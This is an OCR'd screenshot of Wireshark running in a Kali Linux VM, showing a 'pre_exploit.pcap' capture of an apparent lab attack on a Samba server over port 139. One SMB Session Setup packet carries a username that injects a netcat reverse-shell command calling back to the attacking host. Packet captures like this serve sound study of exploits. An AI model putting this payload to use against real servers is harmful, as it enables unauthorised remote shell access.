 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 15:49
pre_exploit.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.port == 139
No. Time Source Destination Protocol Length Info
1674 2548.221050 192.168.1.79 192.168.1.77 TCP 74 41529 → 139 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1783895787 TSecr=0 WS=128
1675 2548.221275 192.168.1.77 192.168.1.79 TCP 74 139 → 41529 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460 SACK_PERM TSval=310041 TSecr=1783895787 WS=32
1676 2548.221308 192.168.1.79 192.168.1.77 TCP 66 41529 → 139 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1783895787 TSecr=310041
1677 2548.232221 192.168.1.79 192.168.1.77 SMB 154 Negotiate Protocol Request
1678 2548.232448 192.168.1.77 192.168.1.79 TCP 66 139 → 41529 [ACK] Seq=1 Ack=89 Win=5792 Len=0 TSval=310042 TSecr=1783895798
1679 2548.232673 192.168.1.77 192.168.1.79 SMB 167 Negotiate Protocol Response
1680 2548.232699 192.168.1.79 192.168.1.77 TCP 66 41529 → 139 [ACK] Seq=89 Ack=102 Win=64256 Len=0 TSval=1783895799 TSecr=310042
1681 2548.236749 192.168.1.79 192.168.1.77 SMB 393 Session Setup AndX Request, User: .\/=`nohup mkfifo /tmp/zftibvn; nc 192.168.1.79 4444 0</tmp/zftibvn | /bin/sh >/tmp/zftibvn 2>&1;…
1685 2548.275687 192.168.1.77 192.168.1.79 TCP 66 139 → 41529 [ACK] Seq=102 Ack=416 Win=6880 Len=0 TSval=310047 TSecr=1783895803
1696 2554.341018 192.168.1.79 192.168.1.77 TCP 66 41529 → 139 [FIN, ACK] Seq=416 Ack=102 Win=64256 Len=0 TSval=1783901907 TSecr=310047
1697 2554.378225 192.168.1.77 192.168.1.79 TCP 66 139 → 41529 [ACK] Seq=102 Ack=417 Win=6880 Len=0 TSval=310657 TSecr=1783901907
Frame 1674: 74 bytes on wire (592 bits), 74 bytes captured (592 bits)
Ethernet II, Src: PCSSystemtec_ad:25:87 (08:00:27:ad:25:87), Dst: PCSSystemtec_eb:0b:fb (08:00:27:eb:0b
Internet Protocol Version 4, Src: 192.168.1.79, Dst: 192.168.1.77
Transmission Control Protocol, Src Port: 41529, Dst Port: 139, Seq: 0, Len: 0
0000 08 00 27 eb 0b fb 08 00 27 ad 25 87 08 00 45 00 ··'····· '·%···E·
0010 00 3c 04 df 40 00 40 06 b1 f0 c0 a8 01 4f c0 a8 ·<··@·@· ·····O··
0020 01 4d a2 39 00 8b e6 f0 f5 77 00 00 00 00 a0 02 ·M·9···· ·w······
0030 fa f0 84 1b 00 00 02 04 05 b4 04 02 08 0a 6a 54 ········ ······jT
0040 16 eb 00 00 00 00 01 03 03 07 ········ ··
Source or Destination Port: Unsigned integer (16 bits) Packets: 3797 · Displayed: 11 (0.3%) Profile: Default
Right Ctrl